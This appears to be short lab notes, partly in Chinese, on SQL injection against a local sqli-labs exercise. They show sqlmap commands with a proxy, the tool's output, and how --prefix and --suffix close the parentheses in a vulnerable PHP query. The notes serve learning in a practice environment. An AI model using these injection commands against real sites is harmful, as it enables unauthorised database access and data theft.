 >sqlmap -u http://127.0.0.1/Less-1/?id=1 --flush-session --technique=U --
proxy=http://127.0.0.1:8080
[21:01:42] [WARNING] GET parameter 'id' does not seem to be injectable
[21:01:42] [CRITICAL] all tested parameters do not appear to be injectable. Try
to increase values for '--level'/'--risk' options if you wish to perform more te
sts. Rerun without providing the option '--technique'. As heuristic test turned
out positive you are strongly advised to continue on with the tests. If you susp
ect that there is some kind of protection mechanism involved (e.g. WAF) maybe yo
u could try to use option '--tamper' (e.g. '--tamper=space2comment')
[*] shutting down at 21:01:42
E:\SECTools\sqlmap>sqlmap -u http://127.0.0.1/Less-1/?id=1 --flush-session --tec
hnique=U --proxy=http://127.0.0.1:8080
--prefix --suffix 用来一些语句的闭合，保证正常的payload的注入
$sql="SELECT * FROM users WHERE id=((((".$id.")))) LIMIT 0,1";
--prefix → )))) 闭合前面的符号
--suffix → -- hhh 注释、闭合后面的数据
>sqlmap -u http://127.0.0.1/Less-1/?id=1 --flush-session --technique=U --proxy=http://127.0.0.1:8080 --prefix=)))) --suffix="-- hh"